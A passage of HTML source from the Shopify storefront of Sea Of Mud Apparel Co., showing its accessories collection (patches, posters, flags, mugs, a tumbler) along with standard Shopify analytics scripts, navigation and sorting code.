        scriptFallback.src = '//seaofmud.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//seaofmud.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":76464259363,"isMerchantRequest":null,"themeId":166306021667,"themeCityHash":"8029645661617240282","contentLanguage":"en","currency":"USD","eventMetadataId":"ad87d5e6-49d2-413a-914e-591071ba18f4"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":447170248995,"requestId":"526c6620-2d4f-4c03-8651-33c72943d82f-1769015924","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: accessories","collectionName":"accessories","collectionId":447170248995,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//seaofmud.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://seaofmud.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="76464259363"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="166306021667"
  data-theme-name="Optimo"
  data-theme-version="1.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://seaofmud.com/api/collect"
></script>
</head>
  <body>
    <div id="shopify-section-announcement-bar" class="shopify-section">
  <a class="announcement-bar announcement-bar--announcement-bar" href="/collections/sale">
    <div class="width">
      <span><p>Sale Items: BUY ONE, GET ONE FREE</p></span>
    </div>
  </a>


<style>
  .announcement-bar--announcement-bar {
    
      background-color: var(--inverse_button_color);
      color: var(--inverse_button_text_color);
    
  }
  
  .announcement-bar--announcement-bar > div > span {
    display: block;
    text-align: center;
    font-family: var(--body_font);
    font-weight: var(--body_bold_font_weight);
    font-size: var(--body_font_size);
    padding: 0 20px;
    overflow: hidden;
    width: 100%;
    text-overflow: ellipsis;
    line-height: 2;
  }
</style>


</div>
    <div class="wrapper">
      <header id="shopify-section-header" class="shopify-section header"><style>
  .header {
    background: #020000;
    color: #0d0c0c;
    border-bottom: 1px solid#dddddd;
  }

  .header-hamburger span {
    color: #ffffff;
  }

  .header-nav-item span {
    color: #0d0c0c;
    font-family: default, sans-serif;
    font-size:smallpx;
  }

  .header-logo {
    width: 65px;
  }

  .header-icons .header-icons-anchor {
    color: #ffffff;
  }
  .menu-icon, .cart-icon
  .header-hamburger {
    color: #ffffff;
  }

  .header-icons-anchor-cart-count {
    background-color: #ff0000;
    color: #ffffff;
  }

  @media(max-width: 959px) {
    .header-nav-item {
      border-bottom: 1px solid#dddddd;
    }

    .header-nav-mobile-close-out > a > span,
    .header-nav-mobile-close-out > a > svg {
      color: #818181;
    }
    .menu-icon, .cart-icon{
    width:28px;
    height:32px;
  }
  }
</style>

<div class="width">
  <div class="header-flex">
    <button class="header-hamburger">
      <span class="header-hamburger-open">
<svg height="32" width="32" viewbox="0 0 40 40"><path fill="currentColor" d="M6.542 29.833q-.542 0-.938-.395-.396-.396-.396-.938 0-.542.396-.917t.938-.375H33.5q.542 0 .917.375t.375.917q0 .583-.375.958t-.917.375Zm0-8.541q-.542 0-.938-.375-.396-.375-.396-.959 0-.541.396-.916t.938-.375H33.5q.542 0 .917.395.375.396.375.938 0 .542-.375.917t-.917.375Zm0-8.5q-.542 0-.938-.375-.396-.375-.396-.959 0-.541.396-.916t.938-.375H33.5q.542 0 .917.396.375.395.375.937t-.375.917q-.375.375-.917.375Z"/></svg>
</span>
      <span class="header-hamburger-close">
        
<svg height="32" width="32" viewbox="0 0 40 40" ><path fill="currentColor" d="m20 21.875-8.5 8.5q-.417.375-.938.375-.52 0-.937-.375-.375-.417-.375-.937 0-.521.375-.938l8.542-8.542-8.542-8.5q-.375-.375-.375-.916 0-.542.375-.917.417-.417.937-.417.521 0 .938.417l8.5 8.5 8.5-8.5q.417-.375.938-.375.52 0 .937.375.375.417.375.938 0 .52-.375.937L21.833 20l8.542 8.542q.375.375.396.916.021.542-.396.917-.375.375-.917.375-.541 0-.916-.375Z"/></svg>
      </span>
    </button>

    <a href="/" class="header-logo">
      
        <img src="//seaofmud.com/cdn/shop/files/SunSMlogowhite.png?v=1689445847" alt="Sea Of Mud Apparel Co.">
      
    </a>

    <ul class="header-nav">
      <li class="header-nav-item header-nav-mobile-close-out">
        <a class="header-nav-anchor" href="#">
          <span>Menu</span>
          
<svg height="32" width="32" viewbox="0 0 40 40" ><path fill="currentColor" d="m20 21.875-8.5 8.5q-.417.375-.938.375-.52 0-.937-.375-.375-.417-.375-.937 0-.521.375-.938l8.542-8.542-8.542-8.5q-.375-.375-.375-.916 0-.542.375-.917.417-.417.937-.417.521 0 .938.417l8.5 8.5 8.5-8.5q.417-.375.938-.375.52 0 .937.375.375.417.375.938 0 .52-.375.937L21.833 20l8.542 8.542q.375.375.396.916.021.542-.396.917-.375.375-.917.375-.541 0-.916-.375Z"/></svg>
        </a>
      </li>
      
        <li class="header-nav-item  font-size-small">
          <a
            class="header-nav-anchor "
            href="/"
          >
            <span>HOME</span>
            
          </a>

          
        </li>
      
        <li class="header-nav-item  font-size-small">
          <a
            class="header-nav-anchor "
            href="/pages/behind-the-name"
          >
            <span>BEHIND THE NAME</span>
            
          </a>

          
        </li>
      
        <li class="header-nav-item header-nav-item--has-sub font-size-small">
          <a
            class="header-nav-anchor header-nav-anchor--sub-trigger"
            href="/collections/all-shirts"
          >
            <span>APPAREL</span>
            
              <svg viewbox="0 0 48 48" height="32" width="32"><path fill="currentColor" d="m24 30.75-12-12 2.15-2.15L24 26.5l9.85-9.85L36 18.8Z"/></svg>

            
          </a>

          
            <ul class="header-sub-nav">
              
                <li class="header-sub-nav-item header-sub-nav-item--has-sub">
                  <a
                    href="/collections/all-shirts"
                    class="header-sub-nav-anchor header-sub-nav-anchor--sub-trigger"
                  >
                    MEN'S APPAREL
                  </a>

                  
                    <ul class="header-sub-sub-nav">
                      
                        <li class="header-sub-sub-nav-item ">
                          <a
                            href="/collections/men"
                            class="header-sub-sub-nav-anchor "
                          >
                            MEN
                          </a>
                        </li>
                      
                        <li class="header-sub-sub-nav-item ">
                          <a
                            href="/collections/outerwear"
                            class="header-sub-sub-nav-anchor "
                          >
                            OUTERWEAR
                          </a>
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="header-sub-nav-item header-sub-nav-item--has-sub">
                  <a
                    href="/collections/women"
                    class="header-sub-nav-anchor header-sub-nav-anchor--sub-trigger"
                  >
                    WOMEN'S APPAREL
                  </a>

                  
                    <ul class="header-sub-sub-nav">
                      
                        <li class="header-sub-sub-nav-item ">
                          <a
                            href="/collections/women"
                            class="header-sub-sub-nav-anchor "
                          >
                            WOMEN
                          </a>
                        </li>
                      
                        <li class="header-sub-sub-nav-item ">
                          <a
                            href="/collections/womens-outerwear"
                            class="header-sub-sub-nav-anchor "
                          >
                            WOMEN'S OUTERWEAR
                          </a>
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="header-sub-nav-item ">
                  <a
                    href="/collections/hats"
                    class="header-sub-nav-anchor "
                  >
                    HATS
                  </a>

                  
                </li>
              
                <li class="header-sub-nav-item ">
                  <a
                    href="/collections/blue-collar"
                    class="header-sub-nav-anchor "
                  >
                    BLUE COLLAR
                  </a>

                  
                </li>
              
                <li class="header-sub-nav-item ">
                  <a
                    href="/collections/texans"
                    class="header-sub-nav-anchor "
                  >
                    TEXANS
                  </a>

                  
                </li>
              
                <li class="header-sub-nav-item ">
                  <a
                    href="/collections/southern-comfort"
                    class="header-sub-nav-anchor "
                  >
                    SOUTHERN COMFORT
                  </a>

                  
                </li>
              
                <li class="header-sub-nav-item ">
                  <a
                    href="/collections/trump-47"
                    class="header-sub-nav-anchor "
                  >
                    TRUMP47
                  </a>

                  
                </li>
              
                <li class="header-sub-nav-item ">
                  <a
                    href="/collections/triggered"
                    class="header-sub-nav-anchor "
                  >
                    POLITICAL
                  </a>

                  
                </li>
              
                <li class="header-sub-nav-item ">
                  <a
                    href="/collections/2a"
                    class="header-sub-nav-anchor "
                  >
                    2ND AMENDMENT
                  </a>

                  
                </li>
              
                <li class="header-sub-nav-item ">
                  <a
                    href="/collections/fire-line"
                    class="header-sub-nav-anchor "
                  >
                    FIRE LINE
                  </a>

                  
                </li>
              
            </ul>
          
        </li>
      
        <li class="header-nav-item header-nav-item--has-sub font-size-small">
          <a
            class="header-nav-anchor header-nav-anchor--sub-trigger"
            href="/collections/accessories"
          >
            <span>MERCHANDISE</span>
            
              <svg viewbox="0 0 48 48" height="32" width="32"><path fill="currentColor" d="m24 30.75-12-12 2.15-2.15L24 26.5l9.85-9.85L36 18.8Z"/></svg>

            
          </a>

          
            <ul class="header-sub-nav">
              
                <li class="header-sub-nav-item ">
                  <a
                    href="/collections/coffee-tea/coffee+flavored+tea"
                    class="header-sub-nav-anchor "
                  >
                    COFFEE & TEA
                  </a>

                  
                </li>
              
                <li class="header-sub-nav-item header-sub-nav-item--has-sub">
                  <a
                    href="/collections/drinkware"
                    class="header-sub-nav-anchor header-sub-nav-anchor--sub-trigger"
                  >
                    DRINKWARE
                  </a>

                  
                    <ul class="header-sub-sub-nav">
                      
                        <li class="header-sub-sub-nav-item ">
                          <a
                            href="/collections/drinkware"
                            class="header-sub-sub-nav-anchor "
                          >
                            MUGS
                          </a>
                        </li>
                      
                        <li class="header-sub-sub-nav-item ">
                          <a
                            href="/collections/saloon-stock"
                            class="header-sub-sub-nav-anchor "
                          >
                            SALOON STOCK
                          </a>
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="header-sub-nav-item ">
                  <a
                    href="/collections/accessories"
                    class="header-sub-nav-anchor "
                  >
                    ACCESSORIES
                  </a>

                  
                </li>
              
                <li class="header-sub-nav-item ">
                  <a
                    href="/collections/home-goods"
                    class="header-sub-nav-anchor "
                  >
                    HOME GOODS
                  </a>

                  
                </li>
              
                <li class="header-sub-nav-item ">
                  <a
                    href="/collections/stickers"
                    class="header-sub-nav-anchor "
                  >
                    STICKERS
                  </a>

                  
                </li>
              
            </ul>
          
        </li>
      
        <li class="header-nav-item  font-size-small">
          <a
            class="header-nav-anchor "
            href="/collections/sale"
          >
            <span>SALE ITEMS</span>
            
          </a>

          
        </li>
      
        <li class="header-nav-item  font-size-small">
          <a
            class="header-nav-anchor "
            href="/products/egift-card-1"
          >
            <span>GIFT CARD</span>
            
          </a>

          
        </li>
      
    </ul>

    <ul class="header-icons">
      
        <li class="header-icons-item">
          <a class="header-icons-anchor header-icons-anchor--search" href="/search">
            
<svg xmlns="http://www.w3.org/2000/svg" height="32" width="32" viewbox="0 0 40 40" fill="currentColor"><path d="m31.917 33.792-9.75-9.75q-1.209 1.041-2.855 1.625-1.645.583-3.479.583-4.458 0-7.521-3.083-3.062-3.084-3.062-7.459t3.062-7.437q3.063-3.063 7.48-3.063 4.375 0 7.437 3.063 3.063 3.062 3.063 7.479 0 1.75-.584 3.396-.583 1.646-1.666 3.021l9.833 9.75q.375.375.375.916 0 .542-.417.959-.416.375-.979.375-.562 0-.937-.375ZM15.792 23.625q3.291 0 5.583-2.313 2.292-2.312 2.292-5.604 0-3.291-2.292-5.583-2.292-2.292-5.583-2.292-3.292 0-5.604 2.313-2.313 2.312-2.313 5.562 0 3.292 2.313 5.604 2.312 2.313 5.604 2.313Z"/></svg>
          </a>
        </li>
      

      
        <li class="header-icons-item">
          
            <a class="header-icons-anchor" href="https://seaofmud.com/customer_authentication/redirect?locale=en&region_country=US">
              <svg xmlns="http://www.w3.org/2000/svg" height="32" width="32" viewbox="0 0 40 40" fill="currentColor"><path d="M20 20q-2.708 0-4.479-1.771T13.75 13.75q0-2.708 1.771-4.479T20 7.5q2.708 0 4.479 1.771t1.771 4.479q0 2.708-1.771 4.479T20 20Zm10.458 12.958H9.542q-1.084 0-1.855-.77-.77-.771-.77-1.855v-1.375q0-1.5.75-2.604t1.958-1.687q2.708-1.25 5.25-1.875T20 22.167q2.583 0 5.104.645 2.521.646 5.229 1.855 1.25.583 2 1.687t.75 2.604v1.375q0 1.084-.771 1.855-.77.77-1.854.77ZM9.542 30.333h20.916v-1.375q0-.583-.354-1.125-.354-.541-.854-.791-2.542-1.209-4.729-1.709-2.188-.5-4.521-.5-2.333 0-4.542.5-2.208.5-4.708 1.709-.542.25-.875.791-.333.542-.333 1.125ZM20 17.375q1.542 0 2.583-1.042 1.042-1.041 1.042-2.583 0-1.542-1.042-2.583-1.041-1.042-2.583-1.042-1.542 0-2.583 1.042-1.042 1.041-1.042 2.583 0 1.542 1.042 2.583 1.041 1.042 2.583 1.042Zm0-3.625Zm0 16.583Z"/></svg>
            </a>
          
        </li>
      

      
        <li class="header-icons-item">
          <a class="header-icons-anchor header-icons-anchor--cart" href="/cart">
            
              
<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" height="32" width="32" viewbox="0 0 40 40"><path d="M9.542 36.583q-1.042 0-1.834-.791-.791-.792-.791-1.834V13.042q0-1.042.791-1.854.792-.813 1.834-.813h4.166v-.25q0-2.625 1.834-4.479Q17.375 3.792 20 3.792t4.479 1.854q1.854 1.854 1.854 4.479v.25h4.125q1.042 0 1.854.813.813.812.813 1.854v20.916q0 1.042-.813 1.834-.812.791-1.854.791Zm0-2.625h20.916V13.042h-4.125v3.666q0 .584-.395.959-.396.375-.938.375-.542 0-.917-.375t-.375-.959v-3.666h-7.375v3.666q0 .584-.395.959-.396.375-.938.375-.542 0-.917-.375t-.375-.959v-3.666H9.542v20.916Zm6.791-23.583h7.375v-.25q0-1.542-1.083-2.604Q21.542 6.458 20 6.458t-2.604 1.063q-1.063 1.062-1.063 2.604ZM9.542 33.958V13.042v20.916Z"/></svg>
<span class="header-icons-anchor-cart-count header-icons-anchor-cart-count--hide">0</span>
          </a>
        </li>
      
    </ul>
  </div>
</div>



<script>
  document.addEventListener('DOMContentLoaded', function () {
    document.querySelector('.header-nav-mobile-close-out > a').addEventListener('click', function (e) {
      e.preventDefault();
      document.querySelector('body').classList.remove('nav-active');
      document.querySelector('body').style = '';
    });
  });
</script>
</header>
      <!--LayoutHub-Workspace-Start--><div id="shopify-section-template--22293517336867__0375b4fa-f6b7-4d9c-937a-4d915e2821d1" class="shopify-section"><style>
  .collection-main--template--22293517336867__0375b4fa-f6b7-4d9c-937a-4d915e2821d1 .collection-slider .collection-slider-item > a > span {
    font-size: var(--body_font_size);
    
    background-color: #ffffff;
    color: #000000;
    border: 1px solid #e5e7eb;
  }

  .collection-main--template--22293517336867__0375b4fa-f6b7-4d9c-937a-4d915e2821d1 .collection-slider-header > span {
    font-size: var(--body_bold_font_size);
    
  }

  .collection-body-grid .product-grid-item--standard img {
    
  }
</style>

<div class="collection-main collection-main--template--22293517336867__0375b4fa-f6b7-4d9c-937a-4d915e2821d1 section-spacing--bottom">
  
    <header class="collection-top ">
      <div class="width">
        <div class="collection-top-flex">
          <div class="collection-top-text"></div>

          
            <div class="collection-top-image">
              <img src="//seaofmud.com/cdn/shop/files/7a3f27_cfffc9ac667142129f251ecb20d5a389_mv2.webp?v=1710254643">
            </div>
          
          
        </div>
      </div>
    </header>
  

  <div class="collection-body">
    <div class="width">
      
        <div class="collection-body-filters">
          <div class="collection-body-filters-sort">
            <label for="sort-by">Sort by</label>
            <select id="sort-by" onchange="sortProduct()">
              
              
                <option
                  value="manual"
                  
                >
                  Featured
                </option>
              
                <option
                  value="best-selling"
                  
                    selected="selected"
                  
                >
                  Best selling
                </option>
              
                <option
                  value="title-ascending"
                  
                >
                  Alphabetically, A-Z
                </option>
              
                <option
                  value="title-descending"
                  
                >
                  Alphabetically, Z-A
                </option>
              
                <option
                  value="price-ascending"
                  
                >
                  Price, low to high
                </option>
              
                <option
                  value="price-descending"
                  
                >
                  Price, high to low
                </option>
              
                <option
                  value="created-ascending"
                  
                >
                  Date, old to new
                </option>
              
                <option
                  value="created-descending"
                  
                >
                  Date, new to old
                </option>
              
            </select>            
          </div>
        </div>
      

      
        <div class="collection-body-grid">
                
          
            
          
            
          
            

            

            
          
            

            

          
            <style>
  .product-grid-item-compare {
    color: #ff0000;
  }
</style>


  <a
    href="/collections/accessories/products/product_a96deec6-e9ae-22cf-a048-42ff84bd5dd4"
    class="product-grid-item product-grid-item--standard"
  >
    
      <img src="//seaofmud.com/cdn/shop/files/7a3f27_a7fb33a30eb64be5943480dafb845cae_mv2.webp?v=1710274581">
      
        <img src="//seaofmud.com/cdn/shop/files/7a3f27_fa47eaaf8d444f9fa49fe1b1ac70b06f_mv2.webp?v=1710431763" style="display: none;">
      
    

    <span class="product-grid-item-body">
      
        
        
        <h3>Brand Woven Sticker Patch</h3>
        <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled -->

        <span class="product-grid-item-prices">
          

          <span class="product-grid-item-price">$3.00</span>
        </span>
        
      
    </span>
  </a>


          
            <style>
  .product-grid-item-compare {
    color: #ff0000;
  }
</style>


  <a
    href="/collections/accessories/products/product_efed9582-e4f5-2818-8113-323670504557"
    class="product-grid-item product-grid-item--standard"
  >
    
      <img src="//seaofmud.com/cdn/shop/files/7a3f27_7fb9faa2f845445189917301bc335e49_mv2.webp?v=1710271701">
      
        <img src="//seaofmud.com/cdn/shop/files/7a3f27_856c6980f62946bb92e70a344f9e5a4c_mv2.webp?v=1710271695" style="display: none;">
      
    

    <span class="product-grid-item-body">
      
        
        
        <h3>All Grit Morale Patch</h3>
        <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled -->

        <span class="product-grid-item-prices">
          

          <span class="product-grid-item-price">$5.00</span>
        </span>
        
      
    </span>
  </a>


          
            <style>
  .product-grid-item-compare {
    color: #ff0000;
  }
</style>


  <a
    href="/collections/accessories/products/product_86fc8b48-e5d8-f34b-dd09-b27b9917c943"
    class="product-grid-item product-grid-item--standard"
  >
    
      <img src="//seaofmud.com/cdn/shop/files/IMG_6372.jpg?v=1710260064">
      
        <img src="//seaofmud.com/cdn/shop/files/IMG_6370.jpg?v=1710260062" style="display: none;">
      
    

    <span class="product-grid-item-body">
      
        
        
        <h3>Rammed To Earth Morale Patch</h3>
        <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled -->

        <span class="product-grid-item-prices">
          

          <span class="product-grid-item-price">$8.00</span>
        </span>
        
      
    </span>
  </a>


          
            <style>
  .product-grid-item-compare {
    color: #ff0000;
  }
</style>


  <a
    href="/collections/accessories/products/stand-with-texas-poster"
    class="product-grid-item product-grid-item--standard"
  >
    
      <img src="//seaofmud.com/cdn/shop/files/StandwithTXshopify.jpg?v=1710264856">
      
        <img src="//seaofmud.com/cdn/shop/files/standwithtexasshopifyad_78ab76e8-5a4f-497f-be58-a594ccfd2823.jpg?v=1710264851" style="display: none;">
      
    

    <span class="product-grid-item-body">
      
        
        
        <h3>Stand With Texas Poster</h3>
        <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled -->

        <span class="product-grid-item-prices">
          

          <span class="product-grid-item-price">$14.99</span>
        </span>
        
      
    </span>
  </a>


          
            <style>
  .product-grid-item-compare {
    color: #ff0000;
  }
</style>


  <a
    href="/collections/accessories/products/product_639c094b-56a2-ab8e-ea62-dc6605d8079c"
    class="product-grid-item product-grid-item--standard"
  >
    
      <img src="//seaofmud.com/cdn/shop/files/7a3f27_d058e076297a41258c2293f738a7ea7a_mv2.webp?v=1710265683">
      
        <img src="//seaofmud.com/cdn/shop/files/7a3f27_2293887e2ada4200b738f20c1a17ace0_mv2.webp?v=1710423003" style="display: none;">
      
    

    <span class="product-grid-item-body">
      
        
        
        <h3>Leather Key Chains</h3>
        <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled -->

        <span class="product-grid-item-prices">
          

          <span class="product-grid-item-price">$19.99</span>
        </span>
        
      
    </span>
  </a>


          
            <style>
  .product-grid-item-compare {
    color: #ff0000;
  }
</style>


  <a
    href="/collections/accessories/products/trump-stand-with-texas-movie-poster"
    class="product-grid-item product-grid-item--standard"
  >
    
      <img src="//seaofmud.com/cdn/shop/files/standwithtexas2postershopify.jpg?v=1710253672">
      
        <img src="//seaofmud.com/cdn/shop/files/standwithtexas2postershopify.jpg?v=1710253672" style="display: none;">
      
    

    <span class="product-grid-item-body">
      
        
        
        <h3>Trump -Stand with Texas Movie Poster</h3>
        <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled -->

        <span class="product-grid-item-prices">
          

          <span class="product-grid-item-price">$24.99</span>
        </span>
        
      
    </span>
  </a>


          
            <style>
  .product-grid-item-compare {
    color: #ff0000;
  }
</style>


  <a
    href="/collections/accessories/products/sea-of-mud-flag"
    class="product-grid-item product-grid-item--standard"
  >
    
      <img src="//seaofmud.com/cdn/shop/files/7a3f27_83f2c161b36947c49b15e93c0b381072_mv2_jpg.webp?v=1710426963">
      
        <img src="//seaofmud.com/cdn/shop/files/7a3f27_83f2c161b36947c49b15e93c0b381072_mv2_jpg.webp?v=1710426963" style="display: none;">
      
    

    <span class="product-grid-item-body">
      
        
        
        <h3>Sea of Mud Flag</h3>
        <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled -->

        <span class="product-grid-item-prices">
          

          <span class="product-grid-item-price">$29.99</span>
        </span>
        
      
    </span>
  </a>


          
            <style>
  .product-grid-item-compare {
    color: #ff0000;
  }
</style>


  <a
    href="/collections/accessories/products/product_a193b882-649b-0737-d768-e499c2d0b83a"
    class="product-grid-item product-grid-item--standard"
  >
    
      <img src="//seaofmud.com/cdn/shop/files/7a3f27_1b9f1a1a5b5644c48ed5dfd6ec52187f_mv2_jpg.webp?v=1710257639">
      
        <img src="//seaofmud.com/cdn/shop/files/7a3f27_24f25dff50eb4ac8ad49c88073be84e8_mv2_jpg.webp?v=1710257631" style="display: none;">
      
    

    <span class="product-grid-item-body">
      
        
        
        <h3>Saturdays are for. .  .</h3>
        <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled -->

        <span class="product-grid-item-prices">
          

          <span class="product-grid-item-price">$29.99</span>
        </span>
        
      
    </span>
  </a>


          
            <style>
  .product-grid-item-compare {
    color: #ff0000;
  }
</style>


  <a
    href="/collections/accessories/products/f-california-flag"
    class="product-grid-item product-grid-item--standard"
  >
    
      <img src="//seaofmud.com/cdn/shop/files/FcaliImoutadd.jpg?v=1710267608">
      
        <img src="//seaofmud.com/cdn/shop/files/FcaliImoutadd.jpg?v=1710267608" style="display: none;">
      
    

    <span class="product-grid-item-body">
      
        
        
        <h3>F California Flag</h3>
        <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled -->

        <span class="product-grid-item-prices">
          

          <span class="product-grid-item-price">$29.99</span>
        </span>
        
      
    </span>
  </a>


          
            <style>
  .product-grid-item-compare {
    color: #ff0000;
  }
</style>


  <a
    href="/collections/accessories/products/business-is-a-boomin-flag"
    class="product-grid-item product-grid-item--standard"
  >
    
      <img src="//seaofmud.com/cdn/shop/files/BusinessBoominFlag.jpg?v=1710437823">
      
        <img src="//seaofmud.com/cdn/shop/files/BusinessBoominFlag.jpg?v=1710437823" style="display: none;">
      
    

    <span class="product-grid-item-body">
      
        
        
        <h3>Business is a Boomin' Flag</h3>
        <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled -->

        <span class="product-grid-item-prices">
          

          <span class="product-grid-item-price">$29.99</span>
        </span>
        
      
    </span>
  </a>


          
            <style>
  .product-grid-item-compare {
    color: #ff0000;
  }
</style>


  <a
    href="/collections/accessories/products/product_536439b3-ae70-8d31-2c1f-242e59b4e740"
    class="product-grid-item product-grid-item--standard"
  >
    
      <img src="//seaofmud.com/cdn/shop/files/7a3f27_f93c59cb41a840d2bf8ca856a48e5019_mv2.webp?v=1710437162">
      
        <img src="//seaofmud.com/cdn/shop/files/7a3f27_0580f6bacfd04ca295ecdb21927dbb5d_mv2.webp?v=1710269509" style="display: none;">
      
    

    <span class="product-grid-item-body">
      
        
        
        <h3>Mud Mug</h3>
        <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled -->

        <span class="product-grid-item-prices">
          

          <span class="product-grid-item-price">$32.95</span>
        </span>
        
      
    </span>
  </a>


          
            <style>
  .product-grid-item-compare {
    color: #ff0000;
  }
</style>


  <a
    href="/collections/accessories/products/product_821ed940-f1f7-2db6-f925-041de1f47c93"
    class="product-grid-item product-grid-item--standard"
  >
    
      <img src="//seaofmud.com/cdn/shop/files/IMG_7518.jpg?v=1710253794">
      
        <img src="//seaofmud.com/cdn/shop/files/IMG_7506.jpg?v=1710253708" style="display: none;">
      
    

    <span class="product-grid-item-body">
      
        
        
        <h3>Traitor Joes Mug</h3>
        <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled -->

        <span class="product-grid-item-prices">
          

          <span class="product-grid-item-price">$34.95</span>
        </span>
        
      
    </span>
  </a>


          
            <style>
  .product-grid-item-compare {
    color: #ff0000;
  }
</style>


  <a
    href="/collections/accessories/products/product_1260543e-98c2-a9bd-1109-5269016e7286"
    class="product-grid-item product-grid-item--standard"
  >
    
      <img src="//seaofmud.com/cdn/shop/files/IMG_4404_6ba4a030-57b8-4c36-9d60-d70a96465ec2.jpg?v=1710273026">
      
        <img src="//seaofmud.com/cdn/shop/files/IMG_4406_90d9ec1f-dc0a-45be-b8a7-ee01ef2a1239.jpg?v=1710273020" style="display: none;">
      
    

    <span class="product-grid-item-body">
      
        
        
        <h3>Home MUG</h3>
        <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled -->

        <span class="product-grid-item-prices">
          

          <span class="product-grid-item-price">$39.95</span>
        </span>
        
      
    </span>
  </a>


          
            <style>
  .product-grid-item-compare {
    color: #ff0000;
  }
</style>


  <a
    href="/collections/accessories/products/trump-is-the-heartbeat-of-america-tumble"
    class="product-grid-item product-grid-item--standard"
  >
    
      <img src="//seaofmud.com/cdn/shop/files/IMG_1464.jpg?v=1721124263">
      
        <img src="//seaofmud.com/cdn/shop/files/IMG_06802.heic?v=1721124280" style="display: none;">
      
    

    <span class="product-grid-item-body">
      
        
        
        <h3>Trump is the Heartbeat of America Tumbler</h3>
        <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled -->

        <span class="product-grid-item-prices">
          

          <span class="product-grid-item-price">$59.95</span>
        </span>
        
      
    </span>
  </a>


          
        </div>

        <div class="pagination">
          <div class="pagination-inner">
            
          </div>
        </div>
      
    </div>
  </div>
</div>

<script>
  Shopify.queryParams = {};
  var is_product_hover = true;
  if (location.search.length) {
    var params = location.search.substr(1).split('&');
    for (var i = 0; i < params.length; i++) {
      var keyValue = params[i].split('=');
      if (keyValue.length) {
        Shopify.queryParams[decodeURIComponent(keyValue[0])] = decodeURIComponent(keyValue[1]);
      }
    }
  }

  document.addEventListener("DOMContentLoaded", function() {
    if(is_product_hover) {
      $(".product-grid-item").mouseenter(function() {
        $(this).find("img:first-child").css("display", "none");
        $(this).find("img:nth-child(2)").css("display", "block");
      });

      $(".product-grid-item").mouseleave(function() {
        $(this).find("img:first-child").css("display", "block");
        $(this).find("img:nth-child(2)").css("display", "none");
      })
    }
  });

  function sortProduct(){
    sort_by = document.getElementById('sort-by').value;
    console.log(document.getElementById('sort-by').value); 
   
  }

    // Update sort_by query parameter on select change
    document.querySelector('#sort-by').addEventListener('change', function(e) {
    var value = e.target.value;

    Shopify.queryParams.sort_by = value;
    location.search = new URLSearchParams(Shopify.queryParams).toString();
  });
</script>


</div><!--LayoutHub-Workspace-End-->
      <limespot></limespot>
      <footer id="shopify-section-footer" class="shopify-section footer"><div class="width">
  <div class="footer-top">
    
      <div class="footer-top-column footer-top-column--logo-social">
        
          
            <img
              width="100"
              class="footer-top-logo"
              src="//seaofmud.com/cdn/shop/files/SunSMlogowhite.png?v=1689445847">
          

          <ul class="footer-top-social">
            
              <li>
                <a href="https://twitter.com/seaofmudapparel/">
